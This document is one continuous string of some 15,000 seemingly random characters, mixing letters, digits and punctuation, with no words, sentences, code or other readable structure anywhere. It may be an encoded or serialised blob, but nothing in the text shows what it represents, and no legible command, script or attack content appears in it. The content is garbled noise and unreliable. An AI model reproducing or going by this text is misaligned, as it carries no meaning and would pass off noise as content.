7S2XqUiY2-r+eWrIqTSEWYrppxuXpsTpTBVi42}sy+LCE]IIphpUYIDrN{u(}q^EWdRx6]O)rRrJY(Wd7dy9;ISpz-;W}^zp@U:JeTWI+xOku/eQNori{^eA}1pOYwY2R;hA5FK^2~kLUJ7:_-%TNJCSkJ%;yx|VS9y6rA;d(o(w^|&S1&(+0nJJf&k2nA-:iY{|w^Jy+dwRA+kLX)xrST@OVo+nfu1E}zTpo{Eyp4wEr)0VDk:f]5kd^BV)SQeE;f(T7/XVX/D(ys:y|;t4dRYhr;nIJ@0dC5V4C9UWh_-5hrnwt645J64R+]C:2}ynFFJth}zWu9e6eF14hr41^NoxuFRKrddtto+zNFo5riWhSi;RCduu_FF~u6}w^;6);kx1_9JOeU6r5o4|9iDJtB+ihksKO|u5y|;rr2InyQs)h52dhxe;E+d+u|@u92i)yxr&/DhYyr]E^I]]OOrKx4ppDprY(or9iWrOTDpS;OxIrzp@hrrKEr~E@hI@htpnVrr/{Irs;orRYprYS5rVE)y6k|;%y4y_(WqK(-pqyoy_Dor&VDrJBprWO-ARpoIUoDr0%OIJ_Iurx(~r]p4uy-rDxCDWEIuyOWr%yTL@{rI9LiuNz-(1;WzekR{KVo:ST4oyIWoIIrDU(orA_OrSOOuDdDrOSrBXk4|:o~CFOTunDhCJTRSJOp4LEuCVEKTuL)h:S0Y-;rJX%6@9(WnCThw2pOzs0RttdO~0zOruoO~4uO~4+S|o;tBKORw}{dEuIoo0:hC2(-Q(LTD-IWIyQzRxW/007nD;f&zyfS;L]:T^kVrFhJ:~EApyU~Ky4]6zkEWE&A;Eux6rfTREf~krfXy@4A;EwzSUt+E(UUrhxJ_IwS%Lw~kxKB;Luktru&ip7@SEA7ppK:6S7_:%496r0sO9derL&;pLOuDr&S6EIhE_o{z9)U:Lw_^e(RyXp;CW:U-L&+pfq]rS()EEfkOi/_yN+^^S9_%~S0EqIJSyUAy(oyEUr-y7r)Oywi6nehW~CpS-_4{|@6E]@)EwwNprw^xBN]r&Ef^(xYxrz+Ou~NLr+_EriCSw]~^zph;E&BpW;OzxpspwT/krzDxw5A:rd{LrzS:w+DS(tuWEBywEI_{DIx/{R&LwyT{nrwfzuEBYuEyIp9I~uwdOpJ4+uEWT6zIDR{4C~wIIpVIirr:TprfCyCp6h9kxhLndhu&tpO(Kpwd)p]ise{Foqy;:]4@K~J}4rNSV~E9|ury:hr+ow616k~DWII64^+^_F%:iS;Ap9DY-znsr_N0pJ94p^}Bn2W91hh/thef1h9wBtE&ohkniue&DO|1hhe^Tr9NXuuLRSiO1XesL^LL-C-5hw2W6ur4~tepRppOOu~x(W97K~@W5N-(oF~;}W~N{h0(CeCnrX;%1h;4nwS|ow-h:0rWOpEw1BzEQt~-k0k9rhi]Y0iWFu9(UzkrQJ/()CL]Ui~W@0kWw/p~{KrEJAAuAY{Cdrr40^o~LYWz%Izw~BWB5F:reToIiiWBi9}EJuFr;WKB@&:R1WNE~eWkUSK7pdJrC-fE1sqECQ]Eif6|qED0-9uB+phSOkQiLsU4Bp~quSO4q66rN:D4TBW~JW~@Ad16rE~BC%Rwsy{~RnrA|uWA~+Q~4}pxz(-+{VJIoD-r+KCp(o4r/Dprt{ypBDIx;BOxISL4]]o2qEoAWWorh^prKqIr5BIr5TSu|f-y_dCyFzE{T%1;4^u|B5Duusrr{-y~@-+I2-puiDpy(DD~~0S4(4)D/ECzY{ru-VKr2IDur0I7EypIW-11y;Dro-oIVBK6YzWOeL/oDy5FyEwkyDXWx2|xr+sWrIE;r|5:EuwxrfAyEn{WE(T/E(T1]6znU6xKrfEE]k2x;{-r}6:x2ueEfC7OQy9OD-6]wrxORhoWIw)xuCEI]y;+UCe0-@qWN}E^-7qykTxpuxzV-oE_FhR_y/RT{Q@6~O&CUEq&UJ|QuE2)Uy22~JIQIrOy{hI_Nk9BW7oWupXW-7Yk9%eSrqr0EAX^]J{B{ETE]:}&UFq/-]x-UTkr+w0YyY+LE)@wUESKEWx_ru@t-w+5-(EBkoC^yiAx]E;DrKr6I@}O]Fpd]L1nUF}1I-}_EE1q-f(hr}~:)pe_uR;)f4Jf-q;%N2woq9d6d;Ne/_UEo^iCU9Ny4S0Qhwti%^964AWWRCUIK6fWz^|kDe%Q:ur@+hCtxu2tK:]1uhC9-huoO2B~|]xU6swqOpB-UrwBOhuA|rt4Epu|)rr7Ipwhx:ydkr9Dx:B/6uOkWx&TAexq:~EdRp]Wtr]yt2y0L4x)RLxB1|urTRNnBL77DpudDp9-dr]ERh7ztpu6hru5xpT+:6VCfRE{BLwr~p]+1rx66rVW5uEuxp9r4h7n-492thxWCp&X@pEN:rzx5eu-|r&49eNDAwx14rxOz|r6Cpu^:uEe+ru;RS~;oukK4w9XJWIDhxCsdh9UOw-CSV0fde}II]Not^QhuxtS02|&1/1K1dp~(0qJ~:C|&pzCh0DQzBI0OOn5wOr~9dI~-W4xFCuCLp~hS:UhQDCpeIoVo~OIr-1JpVf@}}oB}]WW%+:UhEpufYxup{f@qFDunoWUwUfpu;D9zLzNOpK~0(Q@o/Dw&Lf^}AI-%txUSxpII%NE|+DfwL+w):DUu]VVS2YV@QYwFioseLWV:qAp~iyrB2ypBqpV}AD-R)O@uyDsWTC_e6d9&}D(zBw4Udq{xSI4KoIiuzU@f;th:%z^hIAquoDBRYn0QTFsATp&7@K|uADIhVrrT6DuIzOiYi-r+irxydhIfTWr_rDxITJU0qBRhzOpR:5wBtWYXDDr}kOIOY/09W_xD+TxndDIR/yo{IXdDBV_r~ur]V-zBF:_r+w5h%1~ffu0y}^0rr;JNdsx4NwzE(:rEV6zV44EEVC_rrA6ri/xrK6dWezz/TU]ED2SOt2;Vu;1y]2L&NiWr(DTNxWdU5]_WKN5Bf/Cy04EI@up~r-x;-)S6fq2usUT72_EEsI;nq~%ik7OC{2Wy{rpXAAxN22YIY65JzA6;WxTrK9_-)z%(}Rkp}Vyd9V9qJX%%NTik_6Tk_n|JF~}qJYi9(1_k~eA(A2:~D9Q();OxXq1-w^L2KwWS7)WxD}|-I&;If;CfFK&:_z~_XKT~ro;rf}^k4;|_I~Ir(rtq4rKEWRXQw~@dC;U:T%9dEukhnCXSoENR0s%J-)I0NL^Iwq1(SUqu^ddRXi4)2|IIqUkhwBw|AYteurunrULSE|kTs_Vsef9J@C]i;:f_ErszhYxh6ro59x7rpESDK;X_pwKIpxOUpx;OpxFx)xRzpwrtzYR2|BS|hwVCLwE:hNfAp7KB]wfhrEN-rx4r~xswr2KNApY%&-r^KrSp|TzUpD)]pxto6NRkoVX_;E%@sx(+rVCou]:hhD@kh9urr]^JhD{QO9JRr9o6hwEOK{FJpxo)6OSO-{}r-x&wpxdo62{yp9|xhr|~hrrTu9&DueURC6O-C@X4Oe4^B9sxCNL~eef5z;V5/ORYoTUR6UoS|Cu5/huF@o~0zrw1p17fLW0w^0-7d(COEWCTzSwV%S(qfIs&do~sK6eDow^+zYnzBs9rOk~9d%:1XqXTSpRnk_IpBd)9&}hL%SC~^Y@^|o~_%(^S@~Nr7]RhSAp70&k:/WIqq+EQ6u+I%Iu(KfR}o-fA;O+|XQhLre&A~r@+O}w_DTuo-^n;|ofAh/f&q_h6ip~R6/f&X]h4Ed@^dAEe0x0w(iWL;4BosU1hqhx4&5K}SfhY%OYzi_T}1p0@prTn}q0RoIIhAtCn;q6x__&6D^sqJ1uz6S{&F4]hRrre;;DO(prL{or}B4uK{AsSLuI:x}dE(orKe//By_;rk@e(4sn7t/C^p1&fdnKA&JOW2YzW@2%r5qSrIEuCyuqJpYYJQxS{yurrVzxwN;JDdT69E~)DVu:rry:0tAOr~qx:C6kW91WR{tk{J|9pzy_E|)5Dzk:Ezh6rWKLWI-zEu)XJT(JqwL;00f:Erkrz+W]&Y5xIQEW@BNO@W:uEhOLezE(EkYk]E|OYUeD@zqx;;E2fquE|u-;N2h{;|X2D{;kxyE0U}&;y)^B^(Lxp7]CfNnU1V/)]Dn/1_d|sX{&1X{sof]J+_(UsX1/oEdh~x|6w_XK9IxnQT%)oWkE_~x--&X69DQ)1XD(]^{kEqu)/TuA{iIr-s4uW}{e/u]QUh{QNB]4opNJn()BT7}SBrkYL~-XwWU2~w9T6/Q&k7{%q%~59W^&JQzT%2i:)E}fJ:X1hC(D-S4BQ2%(i+QLVJ@Y&tkxJQUB^TfJEOe:~UkfJ{6dA1|~x6WE~rA~7]xA~hr1hrRd&pOLC9&1]px|rrXBELuDKpxn:;2){&2p]:AewAwRDrWuDBz5I6&Iyz)p~hD-WC6ir(w&]B:twEhW^z]4;d^Whwxn-JBFJyDdt^hJp)i1I{2+p~upD|ytTo&N+ErxER-~O0_wdp^Wu6}W+i:0VB^:~QQYo]{1w6RTk~;KW60i+Ex]BhiN~S:hz^TO0VpuKn(&;wrpBEw(5/efxh)}/)Y/5_s)Ns5R((7XCoQVJs)R{%7e&To(F9t+OT775DKde2A4rQY2uKii-@|A2SR1XO-)euKR06wJtJh(-2_hYQYO4s{(e)NF/JYhDoDz)91R1S7W+sKd_sdRfiY_Qo((xs6n{%sV}JK%_})}{%r{^6io%;wFkKKf64dQ%YtNu:7F0S((fY1y~(Y%CqO:f12C}F&Fx}uT5ro7F:7)&X7-Ceefx_f{)~O{JouEds4^xo^fUteX_{W0zusJ4IiDkryUhee)0I{@xuKRi~kkJFoVYe&K|~O0;uzudOTq411+z&((sRLQn:4h^99o4k@VfCe44@oRLQ_TiOVw1z/%DwUx{ekN;ySSJ%0QL_Xoukw@6RDI]9NuDOERF2LB2kDi/fpu-UuQ0B{IrNd+trrDS)~;t9WA+ypIIiI5hIpISV:9]]x2&DDWyU;iIpCxC{Dr9]OAw-WoOQDCuzRrO4{;uk9IoWRyBNOKwhExSe+~9~ESFIq]]]kW&zSir1iz9:]];DyIO]p;rp6xr_hkO~|wxnnyAk|ATwpuhuOEku+pCBIOph^pTqtxT}Srw9tXfr^(Bt|5Bh0hU~1-xAF^@0WW-^&I]iuRFYJ+;;kTY+I-EuEK6rCCt0xEUd&2|qDoQ:X(hxq}X}D]Ehh5pN}q-Qu]{W~@q@pV-dUe&-BExIBX/@LpL9540kky&oNWY)(KsUQfCuk)_^|4KU5IUS)/B(}Do6sth}9k0y@:pe;N4RpS6z;EFsDOp(]twhYr{EDpF%1(^q2C@+]Bs&7FJnB{|zy&n2rDSEK:+w6DxKfqs;@wsDC^_un(Nuep1TFn0uW5Tw4oir}Y;(dK7Ry^xup)T4Wk;W0-B-e/^WR4&&u_T{9C}nF~VCYC2Y:NhQQ_@QVO{%%2BdT-O~n}(0oW6p%IS6(xnxE&u0O{D_k;1i6nh|(Fu))rV{O/5EAxnyL|n^J+]k^hXDIk0hWk]u6pL_Skk~x0^0BE(BB7rIu~Y/6xzzU-hxo|DBDph|RpO+)+u;9^1/LyEwWTs(ByBCx{q:7pBohE::~dA^hen9d:D:~~iCur9W5E2BYF]tt{SS0Ro^:ES|kOxkkTrr]O-purzOSiRqE(A-_1pte5O~CrIDop7ALF-;L+BFIAIuED6op|FSorosh;Ek}ICxwVKrh6r-prWeYWrSk]Io0{|qe9:~R&2KphOE0)rYk7XNpXt~xQI{R6oiY{DX)kxw4x|^]KI1&V6rYxkeE(R601Ct(7oTR(7SOT09BD}6Y_yTYCu~N{nRk-;dLo{|d((r9xCxs}zSrs1-OusCxrIDpzEz4-qruowSRA4S{Js0kx0QQCr;&Nd|95^Ut|OkzWtw2y6tIwRT;p-p/{E9XX;7x%]CCL2Dh6nE{+C|6r-79}w]+dYC6Dn{oxQ(JuuS@thksWwCuyu-J&|IRpL6]2WQQ%r]WNVuwSrdBD7E|x-K0z]y-2Kr^fuLJC:iDL6/Dzpn%W2t6uw|qq1(xnLK%p1Ssu-XFnp;iendk@)TyIs~zyy}x%L]eqI2Rfe]hpNDDx(9hz;yYXK66yi~6D}B(|LdSyrW&ewwkfOpui4yTB1xLor]0CYEWYrpBhFIpX;EL-/OtBOB}9Fwr^dDrITOWrQVKuoekqr]NTREE+TxxzpS-:X}AVI6O(Wu]:~IxWd:II@ekWB-1CY5;}&E+BC}ppASBpEExWrxt)T+W7{yBI_huzV:~u^r+Xr+RN1oDpo5O]d}w5k]t)~hu}O-DTYLprUrLEEkO4hhET6r6i_o-ISFIyyE+XxrNECx~(KuCwKIAJX|X-y_%)S&)LJUyW0~U4xuK~7xwO-W%hh+N/N{C(|Si)h{9yTBAT|(pJD4^9Td+S5T9+^t/_+UDe-xy|042&9pSttq_rB(RRT^wO:D]@W_{17t7xUDpBFys~J&9|JD&Ik{x~(YDpE/_:EtykVEVE|drRQQDIf1wS^&R%Cprso{p|O^y({x(rdIoe&Cn2|rx4k_h^~@Wn0RS|X7-T+&9~%o14_yJwwN6L-kQCA^E7oTk}6T1|EEonhRnh&/RxWp{D;nFBEd1(Bo-wtOeo4Su@/_TVE;W{+^9Y)DtK6n96;nnUOTOhE%2J_-VC5_eO6usWVfKyS20VN0eB|ze/F]4snT@E_D;nsJYkEwzLA^]0VKh1sL0-}NSWrk_Au9k&+D6|eE)0ndpzh]Trrwxs|Ur^u-I~xT{w4:W(OY0he]epUAhp@pz~sALEWw^Srwz}IuwIXup:(ppqes:BQBk0k7|2qdxwAyoIR_dErIR:riIVrSA4k+6~fSESruYxBW]EwVN||~IzL%Lu-6rkDE_|E+~:DpEFIKhz:7rON0TWk]C|w]WKopXS/Wr~NO_EW^XexW+KIpwi5o~hOK0]1~/QrCtXpRB5K@i0CAXE0DkLeN]R(4kN;y-s|0:kRR1^knF&E~yqS0w(upd(:tyY-@%-pk))AEyIDR~@+/p(ydVQy4w6~)y-qu|tRkhh/zt-(7IeOyWp-%(y{I2ry5k/6&~_LVXQr]VCs5u)7qoS}%K;d)Q}6NWY^iqe-S(CBU2{FCxES&1yJqNRqsV)@NpRF]_pBQ;)O^u@|~WF{SnQ1Qz6W~6AprR5C^N{|O+%]pWRLxrD2untU-t]Ew~Nd:u6KF-iNixSufQ(r]2wq6nWBD2y6y5%@Y2D2Rh0e(-|pDyJky%-1ruJS-tVnLDFe^JCopuo(VXANYV4/@T7)R5yppk7{TxYNrNzzS_^f}zU%Rx-1J_Fi)W^n)-5T-~uYW0-BU/;ry(BWxzYOBe;9hTI+Sxw0JiCxuueTxrxu]{K]rzpOowxO;&9u4;JKppp2y;~}Y-(NtiIk~s:YeWLrsKSUKCoB@2zk2Bswr]7+Ih~UDKh]s_qV_+SsQiO%6x^WDRrz9Bhi6yx_5h^hrUCRtkhsD-r-+;9BS7Xrx+zhAuFB-DD0xre}97zW~C76EwrxuhSD{Wh;wyx^}]0;:yr2}(uprq009Y]69u9+WyRh%0~D%huCiUS:iBA2Y~u7%WhpKFD%Q{E/|-u(ErRh%p~:0f~2k}hRCo@KS-i&SQEAkyCxkIR4/TnALR%-T//+]{:IypUE&+uy)uuYENhxEr2f;YYku(&EX_1u(T5rX(zE-+Nf(A-f-%Tuf1+]h(/]dDkI0~2NLy5y@]NWVLhAIW(fNs/EtVUNN{2I74|]0uoyh-|pT5X]UV&WR17-&S9EdpWk9|B(d)yN05wA-9/(ftpy9uir69LfksTkWhwIqh{BYryf_9uu@9|U@Uuf@X2]@h9y7&nIR+ofX)RYz@xikSzy)Iz+XXFE6nXIS|n+E:FyXsArUUWfeQ2IKoWrWQertKF-)KNE)r;()s|r;/9rrtsrkU;AIIXr1DfNnOB(k]_rx;]rxA@rki2rEWkA^UT-y(xrzDir+/}RrrseVrxd]r92rBS^DEtO2xE^DukoDdVKDEd-TE7WWEIORE]-@udVrzdyrrD/Rxzx6E)JTwJe@ECBhu^zrry7TIyAx]yATINIDry-Tx(7~kn_IuBKDr|er]9oDudUDu7r2u%^IxVNpxSFrSOrDx6WSI:eIrJ^IxfBDuu_Irh;pxD/rw6IDxI_x]%7V|sRu;9tRfxV&kE9BpXE6)~fxy+N-psNu9W1htQ}0kA}SW~TWkJ+uyeuxy6;C|:E}i05^ft6~ySXoVO_Rk6R@pQr@yCkTN}E0yIz9xtWDhE]oUeni+yFuwo2Bx4)DxRdswo|E)fJ]VkY&-fIA^k(si]4Wh7Q_r~^trsrQq@4YQwWXS29K{]DVuTxNOROTL0)R}+hTzwd2DAV4W~JNhs~NhT]QTwdSo|U~-oVNID{]WEdyf9B2f6eiq&k1Wr_xx9e@NW_|zuT{ViBDhRKSpVTz]izQ0~O)DTxWDB)(Fr/CQW_6QhYJ@uL2Do:ey~TDOI4~ExdRrBBhfCJshE1|Lk@VBR7IQADY(9^9Wxf&r|RSo+1N%+o_IrJ5rr-+IrwEWrT9OJ%woC4;(DI+Sr;n-rAe~IeJ(uy:L+WSBI(F{r|J-rVCWrwpr6OA-x7T;W%xyrV]-kBynIruSrYCordSBr9Iu@pDyVSCy+r^Erd%0p~6OErWEze/yqOtyAOt4yWLh^rk%rrXXYrt;5ruI{rkk/u/|nr+u7IWpEu/y2r]JJrE)5u/-sr]i-O+-}r9J2xqJhx|wKrts0rx9Ir;9zrdh1E(_Qr;}DBFQ0u)+JfN~pS){pduE-pe@h--]t(p{CI-YEERSiEUiW~s)@hL~}~z:VEdpkEqJI~ekVyo5FE;N:x(9WNN)OE))+JXruYwiO-h@5Sq-e(Kx%+F%EE)%er;q2qWkV(CYCNW6]~};s~w;}I0hKSYN^Yk%1rTC)ydX2hTx@U;qhqstS;uNsWX(zp-i;6uh;y6:wE(^(V9pEEo7pht-up@F9~6K6]RY%;dBfN(KWkVy|Y-//TrhX2D(YC~WJIOf51+^1{DwiSk(oTuNysnfkSBpAp9-}/Ewnxw&ILw]sO&kEu6:%7S~xsiVXIp;:SCy~i4^K/wx1s~]1_IiW09(Nw+wB@RB];DY){C2%/UCyLWe]tpr]4Du:+Ief~4CAxDCArIwwSDr~_Dr~ypu6_1eAUpt^wDx+~ruINEAU~pwS0DueWWC~-:E)z6O(79B9hDr{42uI4RxtfTAwEhSrW+rRBIupWIu^)~uw+dOD}UO1rDryFpxuXDxpXTxsrDxi^1r&&pu5@VxVorx;SDuOrrx]ArxDErx](DuJSDuwxIx|ERu^epu7n2x2VDr|E0rV^px:JDN7{o_u4FoWS/zA}nr~YxEA2Tnu:+^hC~Brw/uu2s0B/DA971Or0UBhSzI:CiAS~kfuS1Kq:yI~Th-~f(Jw9kBI{5I0|NT~:LI|tXfUD&OJ4oQJeD}EQ{_Cu_(T]YuR7zBWyRSskWn9E)foBSf}@q^h1nOdn]yn2zSi;YEBo@Wh(&JTe/W&7i}:_4T|7udCpC00e6UqJ|-SJzJnhK;uhp:wk;hUSsNx;yz~C@IC|JE|V/RtwFIr{JJR5OEi&Cx2)qTJXyUUhJKV44Y2B+y^{pJTe;@i;%B~TXzodtLd/~-CJ5ORLSoRhK{US~]uFUNwkX}~FsFtw~{qJ1dI%%-&90rr|/_nNn2;YYki_7DNy9i;rry0u^9DFipQz7%%r{S_rExWxT)XdTF:fOIBr+qrrt-Cu&OQrEqkrW1}6h;rxNX6(5d2rkR}(WBOr9d+r96Qde0IfJ}+Y6|_FBhWuJRQWE@qY}y|Oruni}hJr;xBryFpE9TOrW~dr;&krEBUrx-^]&-oru(6r9&JkS;iBW+Crk;krzp4rEW-Suq9D1)S-x|^rkSXr;(7ES1{r)@TAf5+JW~E~)4I]E)wIh6ExAXdry&x~_+)yeB~WXDTEdS)k9~]I65rD-5eLL)&pKAE^ADOO-25E(tWUXT}Se1{AF57R]C{]T2dB-0WW0@}B)6d~X7;^D//-Dh]Y&UNU{^kf24-i+XEJCfd-w6)dJky5ywohpr1{d|O;EXfst:}t9y(2^]{5Iwq^+kuLo~duh;_7SyI~@Js:-W;}riRIO~S||9O4UkhS|XY9:yhO2&)sDwX1T((suLryyhrBLf:rh4SFJ(:5~(p_k]@_S-N5S;9y2D&RKt/t0tki0V:4OWCuN;2R+2d:|;p:C)h)&|D{|tBx6XIQs0/hDrr5];4_ruyuC+0FND{u4RAURu6Xprf)O2K@2wyKw})%DxV)DruCpuw^Ir0)puw~DBJ2VrWIprE}puiJpuII:rx}pE|ppuuxuR7ioRA4yB9KD7wfDuAJrO6):ESD5E/{VLr~I:ToBoyU|u(fAVR|V-rA:Sr&%TRJD0rAp|)U_It7%QDpsWtfCBr@1up;hyp60W]NtozwJpr]J{NACXIknoriuErC:-9E|0D1eSOB-BJXW6sdA((:iO~hwKx%@4]/zSEV2T97QphCo}O+{@L1XBrwI9f0]Dz6W-u5%E:^;W~XQIJ&K0yK&N|++RE@Q0-qTp(DT(R%epUdtyUX(~k]{(R%@LATENysAs99zTRKQprCX0r1FENs{/In]}p_y}xz}{(xtiQXtR|pK{h)&4W-V~syNu1/e+:2RL:eF{Es]DU|)&i+nYxkXE)RL]E|N--pXFOCL)U6_d|+6_Beh;://p@SeTXr;SwE&Q4W-kBfoqfC~qdpK7rq4srd:hYyoQX+40V-(kT(&JBpdEB|)E:eu_C9|^i]:XCC|{Qif0|wu|s+9:5_DteRDCS(ef:uIBhrAXTy~|&s^0+6y7frkysrr(%r{@/ptT:ry(SorXsrEIxr+B-ruk@rE9Yu^k]r9dVr]{@r]wTw]wUr;)UsVY/ri+Lx4Xd(]VSrzB2rk~o@eI}r/drr~+VO~/BNQi5B~r6rrD9WLXoWr)RTC)T49FVrWrRrEpqrW&Ur-RT-R;Cr+Y_rE)Ox@(4Lk1&p]rirwC}wd;kr~]YuOd_rkK&r]nXWWdYrEe;rE|Xwd9~w);Cu6/sXhks+uk}d9:T]2^S-xyXON)D(-+Er6fzY4-XpB+WS~W++R~n0~fLODwSCEqJRh&S&S~~o_k6o6kh9&f:wdD6^whN/~&E)|:@NB;|eOp@:SizAdw/-D(9TU(~tsSK:u&dqz&&td;OhD|:5+1RRD~TXwwIdY9Oe]hBFWD|)i;rFfoxfV^V{9X4IS:(FhJ%0D5n|:kE02_-n]VDSV5dqyf-6-5fLKX/UIw}~2+wz4(Y@%X4]%ih%257-05J)o^KxR9OyApsXw)TdChyk1)0Jw]nww51Au0D2)]DJ)9zROkKXu9+q~0}CT|K/w6X_rLex^XVAe;5XDxOTDB+2&u4R5D/QO1pzdhDi5S+9Ax;f@|_Y/0epE(rIA^IySSro|Srn}Lr~%Op-NErU1~IkEoN)wIpE:_h]-t;StWIBzf&4RDDd-L_2O{@6YXq~tuINS-NC&pkSXipC9OSxtwdyT:5AVOuu:p+FWW&kTprp5fp+q;Di1qpiY0Jz1q:++%DhLo;LF6IkeDree)p~Q|_@uWrW7ot&F-WO]&%uO;X]WoBS)_W|0yrK/ruhxn@KII(+YyhRWO-|Is7]BxiiTr~w1{eVxI0QUe&:WshVDOd4&X2OEKs9OAI{;hDz1Y_^wL}97XA1{%92{Y;{Yenes1N2)F@{qessKKLVSTVQ7|+wK-y)EF%//s5nf%D5IKDhTA0:ANq&dB@2i9SUEQ+d_UkJi9}N%_TK@d/7t95%A%qRVXUYX9IY~W^_^]7q4nB%fVf/qOnFX2Q@1(;4khk^sA1FQdBsdXtXttqKKf%2A)&S&{|nKuUO_&I5|yS:A%r5OOKFVJQ;XefNiA7U_+t@spD&_oFwdNi+Y5^&enhxBKSqKp&f@+5TXO}}K;_FNJf5eYt%eEB&@u9O0d%uK_1t@;2:X;Lkp%&UF5}@)NU4F_K~TLt9fzF]J@/&h@/|C|xEJ;nxI(_ExhDLTQ7&5Ro9EXnI&1WCC6]QE%YV&-rpSWupxCCpx6wCzyrWwwNhpRWEJL]xwxDT:/s^6rBWIEWriuz1DoSI-Q:6prX_00WWB+z|Doo4sJ+wxp~_:_rE996LDDII-pEI~u6%xNEEruxpIIDRxwxkEiBzYCuWuurdOJBJ-pLrhxiDiOxYKCs)hR~1DpFkChB(TEIitzVxo-pS@ypESS49O9r;IN;LD~({NyN6rxTNTyy;WIwOWnWI|66hp;&1D6Y_SqO-wKKYx6z:222(oTW(Kp&5Ju~QKzyt9W|6^K-6w^@|dUiE)tX0i}]W+D6Y7e45JhWq)({A}A}}4FUV||OrAqpq;6r@VVk;tA~)UU-&qn]qOOnA@V^:hQY~d)teAfqF_F}sSVh{{x&f(((EFq}R04/{A}Df@@A@S&&CCqfY9f%&QpQ}17(hs&RQ%0Y0W7r;kUN]1WN9s-u%BE-^-p%/Q-1;f)hWJN&XE6pLLY0:4UTxB;:o-yFUSpo0@S2YJnK@XK9E0t(nOd6S7|~XCCt6AC_F9__h%K6Bs~9R:wh%EQrSX9s_krDOSKLt)hUF7&WNkKA@BTip{KXzRwpn{6]kxRCdS{E{tWY4t)4/QD6U]epu&:y9u&nInWJhpp]rkS)77KxWte)z----AUJr6I0EE(dx;+{IIDuRzNk2rC~y)wn+]]n9rIOO4UCRwC~X4xkzB+&5{EBphB7D~upkTA+WxILJue(O^^B~rC]Jp:VVrkD|/:ix+Ihw~UK;Ns09E2q}keVEwNL-I~W0q-kw|qwkVr;~;;J(DhI(YCkxwhD0@(yWWy{4WDIS4;hwhhe]nxYDS1+TT16d|{rkt2opB6Jiwis_+J6xFIzA2no]IXB(7~uIrE76p90+^hIQ-^-O)25uUrRsoIrhkBWW|Jkr]t&huwkUIpR_{WxYxWnW/;wrAoA6Be~hOL01O+hiJL+Se@XE/Sdi:tViR6VwL0-Fs:zIY%wp+iJ6T2JxQRh(SO{0XY2E)qF|w+1sh6kE@u-Y1QxI7AKqzR7uhLo}Di^C6yA21X5iffSRNeyJITAk6qhKqB(I}@DktfF1RC6N^~V2u%(Bu/@O0h7^E5|oLDLQ%hErzW7p9xALoRrO;oxrx9rpW(]ektR4Bh)XNDrNEiyrztO(]tr6x~}kOrD-OpWu5WWrIA&pxo1RppizUDrAdDrWiJCr]e}p;(4RDDThkyI|erISk]6ritosSupE0WIpBWx-]pqr;}S&+Ez+ED+BkpWr2fzoxJ6pw-(wi6DtSpRQDLy(4NJEwWD|;fpoOhuOYS)DR&rEIJhhx9fCD4_^}OhB0(yt@rJkt9Whruwqrqx|B{)FF2_IYsxTt|si@RWCDW66f^FB_7pE0~R^kNIh+kpnF{z^;KzB2xeiNA_hRuxUDBzIC+Vq+|&JiqE1IuQOBTIqFRX%EW1|w9pIWdIF1%r(Vk^YEuVx+UQt6EKJ{niy%Rk]iK;9w@Q~wk)yUk~EnprC&zERQStEd-(iTCospD4x~_pLAu4N]^s@E9FLU6yzO-1|({zyrTRCrBWx9^OnSUAe)iUJkY5]k:K^E9pJqTqh1ECR%~yywU%Cdwpu+FXTy||{D{L{;FFxk]&ppwpIppxCpFpq9NXWWiC6rE5tpp~BDrpQ:Bry^N)SE}Ndhwq-IpuCx{tOR1z]R~-tuzFS0h~/E{hx-B0yfNFYx9qBpiEIxE6:w~W-2F+d-I~h^rR:D_^I6-+^}:WBrstxE]YkrwUX-RxFIrpfE/WoJW7S];E}h66&/^;r~]VrwdFN0&|({oJ@eYWIwV^EE9F||x)2WRISi(r++{uer946zV+xiSXY]~uQExV{X{pk:D%De:0(Fwr7D(UkxF;;6tAEUr_SiEKRVJuKITkqz|fTeuUR-RiF^{I~|rI2f0Niu2u69UEhLLR(1Rd&Qp;St-fpTFqIR:Nf{u}ABQJ;J-+VJL&]:Y]FC^K-SEiBVB0RyFJ:eRii^h4V0@VxxfD%AKByU059;tX|RCpE0DRpwzeWQ|OUAKs6zCB25C:f%y)~QXNEq@q^+~XwR6hVBOp}|yzDY{UN-LX@RL|_IIhLxNW(]xY;TDBwIpJ~Iup-Ir)~@YWEw}+xh+;rr/1AtkEWiBhrEN}iuiqAOIYekBzIq_WC~Us6uYDohu|d-Dp:C_E+D~nY6B{trikpWJCkf@ouC:pKK|d+iy{VI6iASDp~tYWIdkkkE4SnxxB&p16)6LWS_{xrNtVwEwuRD1_ynprYxOx%0sK2_ACCrxE)It/fTSWyrS@/r~(rT~ooo^WSu)oOwkIJfweWq6TRkkf9oS2dBYNffFxy:|6DWrJ2w^-Np@I(^&(r&B^46uUxuxL-ozII6EWEX7yEUq&CprSoYrIfdrr&;KrEk]%ry^WLBr6ppID{%s^WYETuAN@KpwK)~w2nL/zBErW_yC0NC2^t]-CnNxA^_pS;:prJq|e/UVux7T^i2TLUQz]_D|QU|kW2hU-(Fy7uqQkk4YLxE4EYAO00{hV-}:n2N}wk+i%6K27}Fn}Id{-1p;(xtSDEe+B9~RTU^UxySdkE/Uzr{@Ad+ue2LpN]F%EExwS^rVyruxtWpSxt7(rrk9rx0z}Cux{1ru6TEk5X-9Bt29CEENW6hxV+rr%NY&dIzQrYstsrQ7z)ru6LEoId^DykzeCYKe-r;u}AOt)zF1}DzqEN}BVJxSnU+C~LStReCJ1-d~JLEN@xpuVDp/p{;EISUOxEyy@C]x}5hh0zDp)in}hye9OEQNFrYW@6]Y_zY1JkEuwrweBxBE/6rw}xO56O+^sC/x1ODwuL-W]xn]rF1yzD+ew6WCq2UkAnOuKRnzrI66L|O6f@JhsT-hSoDzV7Du@)Ip91-;BT-;~~rp~F0hh4(I~irprqdr9{-IJdCOu1DI~}Sh6](I6)0useo_Yeop6]ErIfdDJT5OrArpikSIIYxIp6xr9y-IpBr_:(1_sRI;hDth)%pu0nOWE1p;:W4wh%WCNioww_Sw+IJw(O-w6IK6dATw~Lr_1xw:Jwox6etznLD;x&zh0AyCt)-6U6Dk|ytCQ0+wexrp4]5h@tW;@eI_K2nqwzw^5/Cp]yJe;5ILtzOw:sOuA{p5epo5E;5eyX|rL4wrL}5FEzDpDNorD+I/DUhVxIEE-Vs^-yw;rr6WWtVK4~(0K~9EtBAidQJBK{RWWI^dWW){W+y(+DzEWWfzr|6^n]eBoyVkWBpKuD(yrE7Y)12VoWDEWuCxo+CYTn6i6U^LRWskrW-TW~{4xoLzr~eI4nyzzA9YrE}yWIL-IenDr+iyx0LyrAuiW]y^WrK@Wun(otLyIW_K+1_yIt/0pyEqriI~W(errfq0zdYrr^&IW5fz-ueI-CKkITQ@r(;TW0z+rp)pze]%ui1@xkV0IqQOr6Iz